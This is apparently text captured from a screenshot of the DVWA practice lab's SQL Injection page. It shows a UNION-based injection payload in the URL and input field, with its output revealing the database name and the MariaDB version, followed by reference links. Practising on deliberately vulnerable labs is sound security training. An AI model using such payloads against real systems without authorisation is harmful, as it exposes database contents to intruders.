 localhost/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+database%28%29%2C+version%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT database(), version() #
First name: admin
Surname: admin
ID: 1' UNION SELECT database(), version() #
First name: dvwa
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/